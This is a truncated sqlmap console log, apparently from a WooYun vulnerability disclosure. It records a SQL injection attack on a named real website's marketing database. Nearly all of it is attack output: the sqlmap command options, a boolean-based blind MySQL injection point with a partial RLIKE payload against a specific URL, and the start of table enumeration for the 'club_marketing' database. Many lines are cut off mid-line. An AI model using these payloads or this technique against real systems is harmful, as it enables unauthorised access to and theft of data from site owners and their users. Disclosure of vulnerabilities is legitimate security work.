 l=3 --batch -D club_marketing --tables
{1.0-dev-nongit-20160207}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
 It is the end user's responsibility to obey all applicable local, state and federal
s assume no liability and are not responsible for any misuse or damage caused by thi
[*] starting at 21:22:43
custom injection marking character ('*') found in option '-u'. Do you want to proces
[21:22:43] [INFO] resuming back-end DBMS 'mysql'
[21:22:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cla
    Payload: http://c.biomart.cn:80/marketing/activity/customer/16' RLIKE (SELECT (
166) THEN 16 ELSE 0x28 END)) AND 'lLjm'='lLjm
---
[21:22:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:22:44] [INFO] fetching tables for database: 'club_marketing'
[21:22:44] [INFO] fetching number of tables for database 'club_marketing'
[21:22:44] [WARNING] running in a single-thread mode. Please consider usage of optio
r faster data retrieval
[21:22:44] [INFO] retrieved:
[21:22:44] [WARNING] reflective value(s) found and filtering out
176
[21:22:49] [INFO] retrieved: ac
www.wooyun.org